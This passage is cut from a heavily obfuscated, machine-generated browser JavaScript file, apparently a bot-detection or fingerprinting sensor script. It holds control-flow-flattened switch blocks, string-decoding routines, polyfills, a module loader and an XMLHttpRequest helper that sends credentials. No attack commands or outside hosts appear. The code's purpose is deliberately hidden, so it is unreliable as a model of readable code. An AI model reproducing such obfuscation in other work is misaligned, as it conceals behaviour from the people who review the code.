B6:{var QzG=zzG[E];var Jxp=zzG[jD];slp+=g6;var Pxp;WBG.push(Og);return Pxp=U5[RXG(typeof Q6G()[nOG(YV)],'undefined')?Q6G()[nOG(Z9)](N1,Lv):Q6G()[nOG(I0)](GH,AV)][BT()[f8G(dK)](q9,mk,IW,mk)][lF()[hAG(Hj)](Kh,sK,UQ)].call(QzG,Jxp),WBG.pop(),Pxp;}break;case q5:{w8p[BT()[f8G(w3)](Pc,pz,CT,Dg)]=function(Ylp,wzG){if(Eh(wzG,dK))Ylp=w8p(Ylp);WBG.push(YT);if(Eh(wzG,sK)){var xpp;return WBG.pop(),xpp=Ylp,xpp;}if(Eh(wzG,xQ)&&RXG(typeof Ylp,gAG()[twG(sg)](Sn,Id))&&Ylp&&Ylp[BT()[f8G(Hj)].call(null,XW,ZI(ZI({})),w3,n2)]){var Zpp;return WBG.pop(),Zpp=Ylp,Zpp;}var xxp=U5[Q6G()[nOG(I0)](QW,AV)][Q6G()[nOG(Ob)].call(null,C1,Ar)](null);w8p[B8G(typeof lF()[hAG(HM)],VSG('',[][[]]))?lF()[hAG(Ob)].call(null,WI,qz,kE):lF()[hAG(LU)].call(null,Is,XT,Eg)](xxp);U5[B8G(typeof Q6G()[nOG(sK)],VSG([],[][[]]))?Q6G()[nOG(I0)](QW,AV):Q6G()[nOG(Z9)].apply(null,[HT,spG])][VE()[GxG(YV)](Cg,vE,RE)](xxp,RXG(typeof cSG()[M7G(wd)],VSG([],[][[]]))?cSG()[M7G(xQ)](Is,c3,Lr,Cr,Gb):cSG()[M7G(wd)](cI,qW,hE,LU,gf),xg(l5,[VE()[GxG(xQ)](ZI(ZI([])),TBG,mI),ZI(ZI(jD)),BT()[f8G(sg)](bh,VQ,NZG,Mf),Ylp]));if(Eh(wzG,X6G[dK])&&qZG(typeof Ylp,lF()[hAG(sg)].apply(null,[AE,Kh,qr])))for(var lGp in Ylp)w8p[B8G(typeof NGG()[W5G(Pz)],VSG(gAG()[twG(sK)](xh,k0),[][[]]))?NGG()[W5G(YV)](cI,dK,XT,x1,ff):NGG()[W5G(dK)].call(null,jQ,Dj,Zs,Ig,WM)](xxp,lGp,function(g7p){return Ylp[g7p];}.bind(null,lGp));var tJG;return WBG.pop(),tJG=xxp,tJG;};slp+=sZ;}break;case OZ:{slp+=AB;U5[lF()[hAG(sK)].call(null,Qr,qW,UV)][B8G(typeof cSG()[M7G(Pz)],'undefined')?cSG()[M7G(YV)](gK,zT,hd,xQ,z4):cSG()[M7G(xQ)](NN,Dt,K3,EH,wd)]=function(AFG){WBG.push(P2);var fxp=gAG()[twG(sK)](xh,rK);var FTG=B8G(typeof Q6G()[nOG(dK)],VSG([],[][[]]))?Q6G()[nOG(w3)].call(null,ZG,WM):Q6G()[nOG(Z9)](fK,Nf);var XDp=U5[BT()[f8G(I0)].call(null,Wn,j3,Vs,ZI(ZI(Pz)))](AFG);for(var jBp,gwp,UXp=Pz,EzG=FTG;XDp[Q6G()[nOG(sK)].call(null,A5G,SpG)](YW(UXp,Pz))||(EzG=lF()[hAG(c3)](Ar,n2,rb),bAG(UXp,dK));fxp+=EzG[Q6G()[nOG(sK)].call(null,A5G,SpG)](Eh(X6G[wd],RF(jBp,tf(sK,jAG(bAG(UXp,dK),sK)))))){gwp=XDp[Q6G()[nOG(Hb)].call(null,z3,KI)](UXp+=KGG(YV,xQ));if(BGG(gwp,cz)){throw new t8p(B8G(typeof cSG()[M7G(YV)],VSG([],[][[]]))?cSG()[M7G(gv)](Mb,Er,gU,N4,Kh):cSG()[M7G(xQ)](Jf,UW,Dg,jW,Os));}jBp=YW(AAG(jBp,sK),gwp);}var RAp;return WBG.pop(),RAp=fxp,RAp;};}break;case O5:{var w8p=function(ODp){WBG.push(xn);if(S8p[ODp]){var r8p;return r8p=S8p[ODp][NGG()[W5G(Pz)].apply(null,[Vh,LU,FK,IW,kSG])],WBG.pop(),r8p;}var D7p=S8p[ODp]=xg(l5,[lF()[hAG(I0)](Z4,Lj,lg),ODp,lF()[hAG(Ar)](D2,ZI([]),xz),ZI(jD),NGG()[W5G(Pz)](Vh,LU,A4,IW,qW),{}]);cXp[ODp].call(D7p[RXG(typeof NGG()[W5G(Pz)],VSG([],[][[]]))?NGG()[W5G(dK)](Xg,pv,V3,f3,K0):NGG()[W5G(Pz)](Vh,LU,ZI([]),IW,qh)],D7p,D7p[NGG()[W5G(Pz)](Vh,LU,NZG,IW,CT)],w8p);D7p[RXG(typeof lF()[hAG(Ar)],VSG('',[][[]]))?lF()[hAG(LU)](l7G,jW,vg):lF()[hAG(Ar)].call(null,D2,UW,xz)]=ZI(ZI(jD));var vBp;return vBp=D7p[NGG()[W5G(Pz)](Vh,LU,UW,IW,CT)],WBG.pop(),vBp;};slp+=R6;}break;case gO:{if(B8G(typeof U5[Q6G()[nOG(I0)].call(null,RP,AV)][lF()[hAG(w3)].call(null,ElG,WM,qQ)],VE()[GxG(Ob)](ZI(Pz),Jk,JM))){U5[Q6G()[nOG(I0)](RP,AV)][VE()[GxG(YV)].apply(null,[ZI(dK),vE,Bk])](U5[Q6G()[nOG(I0)](RP,AV)],lF()[hAG(w3)].call(null,ElG,T2,qQ),xg(l5,[BT()[f8G(sg)].call(null,Hv,ZI(ZI({})),NZG,ZI(ZI(Pz))),function(P5p,WJG){return TzG.apply(this,[q,arguments]);},mGG()[XlG(Pz)].call(null,WI,EW,sK,FK,sK,Zs),ZI(ZI([])),Q6G()[nOG(sg)].call(null,Fc,nT),ZI(E)]));}(function(){return TzG.apply(this,[Bp,arguments]);}());WBG.pop();slp-=cA;}break;case zZ:{return WBG.pop(),POp=OIG[Y3G],POp;}break;case WD:{for(var n7p=dK;M2(n7p,zzG[gAG()[twG(Pz)].call(null,Qc,qL)]);n7p++){var tBp=zzG[n7p];if(B8G(tBp,null)&&B8G(tBp,undefined)){for(var E5p in tBp){if(U5[Q6G()[nOG(I0)].apply(null,[DM,AV])][BT()[f8G(dK)](rH,WI,IW,FK)][lF()[hAG(Hj)].call(null,Kh,Rs,n9)].call(tBp,E5p)){JgG[E5p]=tBp[E5p];}}}}slp+=YG;}break;case C7:{slp-=P5;var cXp=zzG[E];}break;case NO:{var P5p=zzG[E];var WJG=zzG[jD];WBG.push(Qh);if(RXG(P5p,null)||RXG(P5p,undefined)){throw new (U5[gAG()[twG(Hj)](r4,SQ)])(lF()[hAG(Hb)](cg,sg,Xq));}var JgG=U5[Q6G()[nOG(I0)].call(null,DM,AV)](P5p);slp-=qw;}break;case RX:{var MBp=zzG[E];WBG.push(nf);this[BT()[f8G(c3)].call(null,Pk,mW,JL,sK)]=MBp;WBG.pop();slp-=kX;}break;case PA:{var t8p=function(MBp){return TzG.apply(this,[tm,arguments]);};WBG.push(Cf);if(RXG(typeof U5[cSG()[M7G(YV)](gK,XT,hd,xQ,j1)],VE()[GxG(Ob)](Rs,Jk,rE))){var lJG;return WBG.pop(),lJG=ZI([]),lJG;}slp+=WZ;t8p[BT()[f8G(dK)].call(null,wV,LU,IW,kSG)]=new (U5[Q6G()[nOG(Hj)](pL,wz)])();t8p[B8G(typeof BT()[f8G(Ar)],'undefined')?BT()[f8G(dK)].apply(null,[wV,tE,IW,ZI([])]):BT()[f8G(WM)].call(null,JK,PW,jW,Ar)][gAG()[twG(w3)](AV,Sk)]=B8G(typeof BT()[f8G(Ar)],'undefined')?BT()[f8G(Dg)](VN,gf,AV,dK):BT()[f8G(WM)].call(null,Bz,cg,cq,ZI(ZI(dK)));}break;case QD:{slp+=OX;var Qpp=zzG[E];var wlp=zzG[jD];WBG.push(Yf);}break;case Zw:{var I4G=zzG[E];slp+=RS;var NrG=zzG[jD];var RWG=zzG[n6];WBG.push(MW);U5[B8G(typeof Q6G()[nOG(Ob)],VSG([],[][[]]))?Q6G()[nOG(I0)].call(null,SU,AV):Q6G()[nOG(Z9)](P2,G2)][VE()[GxG(YV)].apply(null,[Df,vE,xt])](I4G,NrG,xg(l5,[BT()[f8G(sg)].call(null,xL,ZI(ZI(dK)),NZG,ZI(dK)),RWG,VE()[GxG(xQ)](kSG,TBG,f7),ZI(X6G[LU]),Q6G()[nOG(sg)](D9,nT),ZI(Pz),mGG()[XlG(Pz)](WI,v9,JI,ls,sK,ZI({})),ZI(Pz)]));var PGp;}break;case fS:{var fEG=zzG[E];WBG.push(PK);var wGp=xg(l5,[Q6G()[nOG(z4)].call(null,Nf,Tn),fEG[Pz]]);ASG(dK,fEG)&&(wGp[Q6G()[nOG(D2)].call(null,rK,Qr)]=fEG[dK]),ASG(wd,fEG)&&(wGp[Q6G()[nOG(Zz)].apply(null,[wM,PW])]=fEG[wd],wGp[BT()[f8G(XT)].call(null,Yg,ZI([]),wz,ZI(Pz))]=fEG[YV]),this[Q6G()[nOG(SpG)].apply(null,[Mm,Dt])][RXG(typeof gAG()[twG(Z9)],VSG([],[][[]]))?gAG()[twG(gv)].call(null,wg,A1):gAG()[twG(wd)].apply(null,[cg,Yf])](wGp);slp-=IA;WBG.pop();}break;case d7:{var qhG=zzG[E];WBG.push(Uf);var xFG=qhG[gAG()[twG(D2)](A4,CE)]||{};xFG[lF()[hAG(VT)].apply(null,[FI,M0,IO])]=VE()[GxG(Cg)].call(null,ZI(ZI(Pz)),xE,Bs),delete xFG[Q6G()[nOG(34)].call(null,1175,61)],qhG[gAG()[twG(D2)](A4,CE)]=xFG;WBG.pop();slp+=hA;}break;case DY:{var OIG=zzG[E];var Y3G=zzG[jD];var NjG=zzG[n6];WBG.push(zT);slp-=EO;U5[Q6G()[nOG(I0)].apply(null,[xR,AV])][VE()[GxG(YV)](WI,vE,Ys)](OIG,Y3G,xg(l5,[RXG(typeof BT()[f8G(V3)],VSG('',[][[]]))?BT()[f8G(WM)](Hj,ZI(dK),Yb,Ar):BT()[f8G(sg)](KW,XI,NZG,SpG),NjG,B8G(typeof VE()[GxG(qh)],'undefined')?VE()[GxG(xQ)](jW,TBG,xn):VE()[GxG(Jk)](LXG,G9,PAG),ZI(Pz),Q6G()[nOG(sg)](pT,nT),ZI(Pz),mGG()[XlG(Pz)](WI,Qk,qW,Lj,sK,Lj),ZI(X6G[LU])]));var POp;}break;case qw:{var Y1G=zzG[E];slp+=Rp;WBG.push(Dh);var CBp=xg(l5,[B8G(typeof Q6G()[nOG(V3)],VSG([],[][[]]))?Q6G()[nOG(z4)](vd,Tn):Q6G()[nOG(Z9)].call(null,Ij,Oz),Y1G[Pz]]);ASG(dK,Y1G)&&(CBp[Q6G()[nOG(D2)](Ik,Qr)]=Y1G[dK]),ASG(wd,Y1G)&&(CBp[Q6G()[nOG(Zz)](pq,PW)]=Y1G[wd],CBp[BT()[f8G(XT)].call(null,Od,Zz,wz,Ob)]=Y1G[X6G[HM]]),this[Q6G()[nOG(SpG)].apply(null,[Ot,Dt])][gAG()[twG(wd)].apply(null,[cg,wU])](CBp);WBG.pop();}break;case x8:{var dIG=zzG[E];WBG.push(g3);slp-=fm;var Fwp=dIG[gAG()[twG(D2)](A4,cC)]||{};Fwp[lF()[hAG(VT)].apply(null,[FI,j3,xM])]=VE()[GxG(Cg)](kSG,xE,Kc),delete Fwp[Q6G()[nOG(34)](1695,61)],dIG[gAG()[twG(D2)](A4,cC)]=Fwp;WBG.pop();}break;case W8:{var RnG=zzG[E];var hhG=zzG[jD];var JjG=zzG[n6];WBG.push(jM);slp+=dB;}break;}}};var EZG=function nxp(VJG,BFG){var fpp=nxp;for(VJG;VJG!=K6;VJG){switch(VJG){case k6:{VJG+=q5;return l5G(q,[zGp]);}break;case Gw:{for(var zpp=Pz;M2(zpp,Xxp[gAG()[twG(Pz)].call(null,Qc,AZ)]);zpp=VSG(zpp,dK)){(function(){var n9p=Xxp[zpp];var kRp=M2(zpp,FgG);WBG.push(vg);var ESp=kRp?lF()[hAG(dK)](Bh,zT,m7):lF()[hAG(Pz)](E2,ls,mb);var Fkp=kRp?U5[gAG()[twG(dK)].call(null,Vs,v6)]:U5[BT()[f8G(Pz)](w7,VQ,SW,UW)];var QYp=VSG(ESp,n9p);qD[QYp]=function(){var cYp=Fkp(Mkp(n9p));qD[QYp]=function(){return cYp;};return cYp;};WBG.pop();}());}VJG+=hO;}break;case Z8:{for(var Qqp=Pz;M2(Qqp,dZp[B8G(typeof gAG()[twG(dK)],'undefined')?gAG()[twG(Pz)](Qc,j7):gAG()[twG(gv)](zI,mW)]);Qqp=VSG(Qqp,dK)){var bcp=dZp[Q6G()[nOG(sK)](qA,SpG)](Qqp);var HZp=Tmp[bcp];Xmp+=HZp;}var XRp;return WBG.pop(),XRp=Xmp,XRp;}break;case J5:{VJG+=I;for(var lMp=tf(Qvp.length,dK);gxG(lMp,Pz);lMp--){var Wvp=bAG(tf(VSG(lMp,WQp),WBG[tf(WBG.length,dK)]),mmp.length);var wvp=dh(Qvp,lMp);var JSp=dh(mmp,Wvp);zGp+=Ud(z7,[YW(Eh(AT(wvp),JSp),Eh(AT(JSp),wvp))]);}}break;case Y5:{if(M2(ZNp,E9p[LDG[Pz]])){do{cSG()[E9p[ZNp]]=ZI(tf(ZNp,xQ))?function(){L7G=[];nxp.call(this,jD,[E9p]);return '';}:function(){var IRp=E9p[ZNp];var Mvp=cSG()[IRp];return function(JQp,Evp,rcp,Z9p,XVp){if(RXG(arguments.length,Pz)){return Mvp;}var fQp=LlG(ZZ,[JQp,Gb,rcp,Z9p,Rs]);cSG()[IRp]=function(){return fQp;};return fQp;};}();++ZNp;}while(M2(ZNp,E9p[LDG[Pz]]));}VJG=K6;}break;case xw:{return nQp;}break;case gG:{for(var xvp=Pz;M2(xvp,Okp[gAG()[twG(Pz)](Qc,WB)]);xvp=VSG(xvp,dK)){EZp[gAG()[twG(wd)].apply(null,[cg,IZ])](E6p(ZZp(Okp[xvp])));}var xNp;return WBG.pop(),xNp=EZp,xNp;}break;case FB:{VJG=K6;WBG.pop();}break;case UG:{var Xxp=BFG[E];var FgG=BFG[jD];VJG+=tO;WBG.push(T0);var Mkp=nxp(hS,[]);}break;case PX:{for(var JMp=Pz;M2(JMp,DSp.length);JMp++){var P6p=dh(DSp,JMp);var IQp=dh(R4.El,YYp++);CRp+=Ud(z7,[Eh(YW(AT(P6p),AT(IQp)),YW(P6p,IQp))]);}VJG=K6;return CRp;}break;case W8:{var DNp=BFG[E];var JPp=BFG[jD];var WQp=BFG[n6];var mmp=lDG[DV];var zGp=VSG([],[]);var Qvp=lDG[DNp];VJG=J5;}break;case MD:{if(M2(Y6p,qqp[SBG[Pz]])){do{mGG()[qqp[Y6p]]=ZI(tf(Y6p,Ar))?function(){zBG=[];nxp.call(this,Kl,[qqp]);return '';}:function(){var M9p=qqp[Y6p];var NVp=mGG()[M9p];return function(XPp,Kkp,n6p,h9p,ZVp,LMp){if(RXG(arguments.length,Pz)){return NVp;}var vkp=l5G(UG,[XPp,Kkp,ZI(ZI({})),vr,ZVp,Dt]);mGG()[M9p]=function(){return vkp;};return vkp;};}();++Y6p;}while(M2(Y6p,qqp[SBG[Pz]]));}VJG-=zZ;}break;case t7:{VJG=SX;while(BGG(GZp,Pz)){if(B8G(h6p[K5G[wd]],U5[K5G[dK]])&&gxG(h6p,vYp[K5G[Pz]])){if(fBG(vYp,llG)){Wmp+=Ud(z7,[Fmp]);}return Wmp;}if(RXG(h6p[K5G[wd]],U5[K5G[dK]])){var SQp=DOG[vYp[h6p[Pz]][Pz]];var Uvp=nxp.apply(null,[Up,[SQp,h6p[dK],GZp,VSG(Fmp,WBG[tf(WBG.length,dK)])]]);Wmp+=Uvp;h6p=h6p[Pz];GZp-=xg(kS,[Uvp]);}else if(RXG(vYp[h6p][K5G[wd]],U5[K5G[dK]])){var SQp=DOG[vYp[h6p][Pz]];var Uvp=nxp(Up,[SQp,Pz,GZp,VSG(Fmp,WBG[tf(WBG.length,dK)])]);Wmp+=Uvp;GZp-=xg(kS,[Uvp]);}else{Wmp+=Ud(z7,[Fmp]);Fmp+=vYp[h6p];--GZp;};++h6p;}}break;case c7:{for(var bvp=Pz;M2(bvp,SRp.length);bvp++){var wKp=dh(SRp,bvp);var EPp=dh(nr.Q7,Lvp++);nQp+=Ud(z7,[Eh(AT(Eh(wKp,EPp)),YW(wKp,EPp))]);}VJG-=Yp;}break;case SX:{return Wmp;}break;case V8:{var Okp=BFG[E];VJG+=Z7;var jRp=BFG[jD];WBG.push(b3);var EZp=[];var ZZp=nxp(hS,[]);var E6p=jRp?U5[RXG(typeof BT()[f8G(Pz)],VSG([],[][[]]))?BT()[f8G(WM)].call(null,xd,jW,Sh,LXG):BT()[f8G(Pz)].apply(null,[HA,xd,SW,LR])]:U5[gAG()[twG(dK)].apply(null,[Vs,z5])];}break;case Up:{VJG=t7;var vYp=BFG[E];var h6p=BFG[jD];var GZp=BFG[n6];var cRp=BFG[hm];if(RXG(typeof vYp,K5G[YV])){vYp=llG;}var Wmp=VSG([],[]);Fmp=tf(cRp,WBG[tf(WBG.length,dK)]);}break;case zG:{while(M2(tMp,pMp.length)){gAG()[pMp[tMp]]=ZI(tf(tMp,gv))?function(){return xg.apply(this,[US,arguments]);}:function(){var Edp=pMp[tMp];return function(ONp,vRp){var DMp=R4.call(null,ONp,vRp);gAG()[Edp]=function(){return DMp;};return DMp;};}();++tMp;}VJG-=cl;}break;case nB:{var dZp=BFG[E];var Tmp=BFG[jD];VJG+=kw;WBG.push(Tb);var Xmp=RXG(typeof gAG()[twG(WM)],VSG([],[][[]]))?gAG()[twG(gv)].apply(null,[DI,Sj]):gAG()[twG(sK)].call(null,xh,WE);}break;case zX:{VJG=K6;for(var d9p=Pz;M2(d9p,smp[PGG[Pz]]);++d9p){NGG()[smp[d9p]]=ZI(tf(d9p,dK))?function(){rAG=[];nxp.call(this,JA,[smp]);return '';}:function(){var vZp=smp[d9p];var Zqp=NGG()[vZp];return function(AQp,J6p,tcp,W9p,HNp){if(RXG(arguments.length,Pz)){return Zqp;}var gKp=LlG.apply(null,[z7,[AQp,J6p,xd,W9p,PW]]);NGG()[vZp]=function(){return gKp;};return gKp;};}();}}break;case hS:{WBG.push(Un);var DQp={'\x24':gAG()[twG(YV)](Cg,P7),'\x44':gAG()[twG(xQ)](Zs,qE),'\x47':RXG(typeof lF()[hAG(wd)],VSG('',[][[]]))?lF()[hAG(LU)](pb,ZI(ZI(Pz)),PE):lF()[hAG(YV)].call(null,Qc,VM,SB),'\x4d':Q6G()[nOG(Pz)](Ip,Ob),'\x4f':BT()[f8G(sK)](t5,T2,HM,qh),'\x55':Q6G()[nOG(dK)].apply(null,[Fl,G0]),'\x58':Q6G()[nOG(wd)].apply(null,[pA,w1]),'\x5a':RXG(typeof Q6G()[nOG(xQ)],VSG([],[][[]]))?Q6G()[nOG(Z9)](Eg,Yh):Q6G()[nOG(YV)](VY,CT),'\x6a':VE()[GxG(Pz)].apply(null,[Zz,ElG,gZ]),'\x70':BT()[f8G(HM)](F5,SpG,wd,wd),'\x71':Q6G()[nOG(xQ)](jp,sg)};var VZp;VJG=K6;return VZp=function(gqp){return nxp(nB,[gqp,DQp]);},WBG.pop(),VZp;}break;case JA:{VJG=zX;var smp=BFG[E];}break;case RG:{var kPp=BFG[E];var O9p=BFG[jD];var CRp=VSG([],[]);var YYp=bAG(tf(O9p,WBG[tf(WBG.length,dK)]),cg);var DSp=YlG[kPp];VJG+=T8;}break;case JB:{VJG=K6;var rQp=BFG[E];R4=function(KYp,wkp){return nxp.apply(this,[RG,arguments]);};return jz(rQp);}break;case jD:{VJG+=bA;var E9p=BFG[E];var ZNp=Pz;}break;case bl:{VJG=zG;var pMp=BFG[E];jz(pMp[Pz]);var tMp=Pz;}break;case Kl:{var qqp=BFG[E];VJG=MD;var Y6p=Pz;}break;case YZ:{var B9p=BFG[E];VJG=c7;var JYp=BFG[jD];var dYp=BFG[n6];var bdp=BFG[hm];var nQp=VSG([],[]);var Lvp=bAG(tf(B9p,WBG[tf(WBG.length,dK)]),Ob);var SRp=QOp[dYp];}break;}}};var KmG=function(){var zQp;if(typeof U5["window"]["XMLHttpRequest"]!=='undefined'){zQp=new (U5["window"]["XMLHttpRequest"])();}else if(typeof U5["window"]["XDomainRequest"]!=='undefined'){zQp=new (U5["window"]["XDomainRequest"])();zQp["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof U5["Function"])this["onreadystatechange"]();};}else{zQp=new (U5["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof zQp["withCredentials"]!=='undefined'){zQp["withCredentials"]=true;}return zQp;};var YAG=function F6p(zYp,Ump){var Sdp=F6p;for(zYp;zYp!=Dp;zYp){switch(zYp){case D5:{zYp-=g6;var OVp=QOp[YKp];for(var x9p=tf(OVp.length,dK);gxG(x9p,Pz);x9p--){var lYp=bAG(tf(VSG(x9p,NRp),WBG[tf(WBG.length,dK)]),VMp.length);var IMp=dh(OVp,x9p);var bSp=dh(VMp,lYp);mNp+=Ud(z7,[Eh(AT(Eh(IMp,bSp)),YW(IMp,bSp))]);}}break;case Tw:{return EZG(JB,[CPp]);}break;case EB:{zYp-=FO;if(gxG(hvp,Pz)){do{var Fvp=bAG(tf(VSG(hvp,pPp),WBG[tf(WBG.length,dK)]),zmp.length);var WMp=dh(Cvp,hvp);var U6p=dh(zmp,Fvp);CPp+=Ud(z7,[Eh(YW(AT(WMp),AT(U6p)),YW(WMp,U6p))]);hvp--;}while(gxG(hvp,Pz));}}break;case qG:{return LlG(Zw,[mNp]);}break;case N:{var NRp=Ump[E];var gdp=Ump[jD];var YKp=Ump[n6];var ERp=Ump[hm];var VMp=QOp[ElG];zYp+=EO;var mNp=VSG([],[]);}break;case p8:{var tNp=Ump[E];var pPp=Ump[jD];var zmp=YlG[V3];zYp+=tp;var CPp=VSG([],[]);var Cvp=YlG[tNp];var hvp=tf(Cvp.length,dK);}break;case t7:{var v6p=Ump[E];var pNp=VSG([],[]);var vmp=tf(v6p.length,dK);while(gxG(vmp,Pz)){pNp+=v6p[vmp];vmp--;}return pNp;}break;case Sm:{zYp=Dp;var pRp=Ump[E];hL.qX=F6p(t7,[pRp]);while(M2(hL.qX.length,AE))hL.qX+=hL.qX;}break;case US:{WBG.push(Z9);fOG=function(hqp){return F6p.apply(this,[Sm,arguments]);};l5G(Ap,[Os,lz,Qc]);WBG.pop();zYp+=N5;}break;case bS:{var Bvp=Ump[E];var QPp=VSG([],[]);for(var Nqp=tf(Bvp.length,dK);gxG(Nqp,Pz);Nqp--){QPp+=Bvp[Nqp];}return QPp;}break;case Up:{var L9p=Ump[E];zYp+=Tp;NlG.m6=F6p(bS,[L9p]);while(M2(NlG.m6.length,zD))NlG.m6+=NlG.m6;}break;case Ep:{zYp=Dp;WBG.push(Xn);bF=function(JZp){return F6p.apply(this,[Up,arguments]);};EZG(W8,[Dt,Ar,P4]);WBG.pop();}break;case Zw:{var lNp=Ump[E];zYp=Dp;var HVp=VSG([],[]);for(var Aqp=tf(lNp.length,dK);gxG(Aqp,Pz);Aqp--){HVp+=lNp[Aqp];}return HVp;}break;case kS:{var CYp=Ump[E];zYp+=r5;nr.Q7=F6p(Zw,[CYp]);while(M2(nr.Q7.length,AZ))nr.Q7+=nr.Q7;}break;case OB:{WBG.push(Gz);wlG=function(Xvp){return F6p.apply(this,[kS,arguments]);};zYp+=jX;nr(lW,Df,c0,Zz);WBG.pop();}break;case WS:{var OQp=Ump[E];var rMp=VSG([],[]);for(var tVp=tf(OQp.length,dK);gxG(tVp,Pz);tVp--){rMp+=OQp[tVp];}return rMp;}break;case V6:{zYp+=cZ;var FVp=Ump[E];J5G.rD=F6p(WS,[FVp]);while(M2(J5G.rD.length,MB))J5G.rD+=J5G.rD;}break;}}};var hAp=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var T8p=function(){return (qD.sjs_se_global_subkey?qD.sjs_se_global_subkey.push(wSG):qD.sjs_se_global_subkey=[wSG])&&qD.sjs_se_global_subkey;};var Y5G=function(Y9p,HPp){return Y9p<=HPp;};var LHG=function(rqp){if(rqp===undefined||rqp==null){return 0;}var Tcp=rqp["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Tcp["length"];};var vvG=function(hPp){var rdp=hPp[0]-hPp[1];var Oqp=hPp[2]-hPp[3];var BPp=hPp[4]-hPp[5];var kQp=U5["Math"]["sqrt"](rdp*rdp+Oqp*Oqp+BPp*BPp);return U5["Math"]["floor"](kQp);};var Wkp=function(fMp){var fcp=fMp%4;if(fcp===2)fcp=3;var RMp=42+fcp;var sQp;if(RMp===42){sQp=function AYp(vcp,xVp){return vcp*xVp;};}else if(RMp===43){sQp=function X6p(rRp,cNp){return rRp+cNp;};}else{sQp=function UVp(TKp,Yvp){return TKp-Yvp;};}return sQp;};var wlG;var IlG;function Q6G(){var wcp=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Q6G=function(){return wcp;};return wcp;}function hAG(Cdp){return sGp()[Cdp];}function cSG(){var CVp=function(){};cSG=function(){return CVp;};return CVp;}var VjG;var Fmp;var lDG;var nr;function jOG(){var URp=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);jOG=function(){return URp;};return URp;}var kwG;var RpG;var FG;function gAG(){var sMp={};gAG=function(){return sMp;};return sMp;}function hDG(nSp){var zPp=nSp;var w6p;do{w6p=bAG(APp(zPp),db);zPp=w6p;}while(fBG(w6p,nSp));return w6p;}var XCG;var U5;var YlG;var gF;var BlG;var QOp;function ZgG(){var QZp=['Dm','HG','G','UY','Ym','SG','X5','lw','w5','TY','J','Tl','PB','R5','I5','ZO','zY','kO','U6','KS','Z','IS','xA','XG','D7','V5','v8','vO','T','TX','pX','ED','Vm','bY','cw','ml','T7','U7','Ql','PO','YO','hp','km','rB','D8','E8','mm','mD','QZ','NY','dp','XS','Jp','BO','qO','QY','CG','J7','Hw','mp','OD','lB'];ZgG=function(){return QZp;};return QZp;}var U8G;var T4G;var m7G;var rAG;function mGG(){var hMp=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);mGG=function(){return hMp;};return hMp;}var fOG;var bF;function APp(xPp){xPp=xPp?xPp:AT(xPp);var qdp=Eh(AAG(xPp,dK),X6G[Pz]);if(Eh(l8G(l8G(RF(xPp,Z9),RF(xPp,WM)),xPp),dK)){qdp++;}return qdp;}function lxG(Hvp,LPp){var z6p=function(){};WBG.push(Wg);z6p[BT()[f8G(dK)](M4,UW,IW,gU)][BT()[f8G(wd)](Gs,Hb,sf,ZI(ZI(dK)))]=Hvp;z6p[BT()[f8G(dK)](M4,kSG,IW,ZI(ZI(dK)))][BT()[f8G(YV)](Wn,Cg,qW,Dg)]=function(w9p){WBG.push(Kz);var Pvp;return Pvp=this[BT()[f8G(xQ)](P3,LXG,FI,Ob)]=LPp(w9p),WBG.pop(),Pvp;};z6p[BT()[f8G(dK)].apply(null,[M4,ZI(ZI({})),IW,w0])][lF()[hAG(wd)](PW,ZI(ZI([])),Nr)]=function(){WBG.push(rI);var kmp;return kmp=this[BT()[f8G(xQ)].apply(null,[zS,Zs,FI,sf])]=LPp(this[BT()[f8G(xQ)](zS,CT,FI,I0)]),WBG.pop(),kmp;};var WSp;return WBG.pop(),WSp=new z6p(),WSp;}var PGG;function nOG(nkp){return sGp()[nkp];}var EBp;var jz;var ZZ,hm,EZ,LS,E,Bp,n6,p8,Ul,kS,jD;function GxG(t6p){return sGp()[t6p];}var Kxp;function M7G(Cqp){return ZgG()[Cqp];}var FXG;var EjG;var K5G;function XlG(qSp){return ZgG()[qSp];}var WBG;var LDG;var L7G;var tpG;var DXG;var zBG;var dK,wd,YV,xQ,gv,WM,sK,Z9,LU,DV,wSG,Pz,HM,Qc,ElG,VM,Jk,SP,gU,Ar,XT,Rs,qj,I0,Ob,Hj,sg,Dg,c3,cg,w3,Zz,n2,Hb,z4,Oh,E0,Cg,ff,jW,IW,T2,Mf,NZG,SpG,LXG,TBG,spG,kSG,gf,AE,C3,Er,mW,bI,A4,qW,Os,Df,sf,Tn,UW,WI,Bh,vr,w0,Vb,V3,PW,Lj,VT,J0,r4,xd,mk,FK,Dt,LR,HR,VQ,Gb,XI,CT,tE,lz,Xn,P4,qh,D2,l0,j3,pz,Gz,lW,c0,T0,vg,E2,ls,mb,zT,SW,Vs,Wg,M4,Gs,Wn,Kz,P3,FI,Nr,rI,Zs,j1,A1,dn,Tj,rE,rT,FE,b3,Sh,Un,qE,pb,PE,G0,w1,Eg,Yh,Tb,xh,WE,DI,Sj,zI,wh,qI,Eb,db,N4,ws,WL,vW,QI,Y3,Xz,xn,xb,j2,YT,k0,s2,Og,Yf,p1,gj,O2,Qh,Cf,nf,P2,q2,dr,Vr,Bz,cb,Hr,MW,tt,GV,OU,gV,bt,QM,jM,NH,IR,JK,FN,It,TN,PK,Uf,cT,Db,z2,nh,GI,zr,Jn,Ln,N1,Ir,bb,x0,OI,Oz,D4,k4,dE,xI,n3,F3,j0,dI,fs,Cn,Wf,Fn,EW,pn,KE,tg,AV,nt,ht,xR,hT,x3,Qr,jb,HE,M3,Ns,E3,xz,kz,Jb,Bg,c1,QE,Vz,Yj,J4,wz,Q2,ST,ks,XW,Ug,A0,t3,dd,PN,MM,nv,Qq,PV,f1,F0,Gg,Vf,Ig,Kh,d4,Oj,Xf,pI,MT,JI,lr,K0,M0,V2,qz,GT,dW,Qf,kb,S4,P0,Mg,U0,vE,lI,Q4,c2,ZW,zb,m4,xs,JL,d8G,PxG,XAG,hz,mZG,nXG,Cd,rP,UK,vM,pt,zN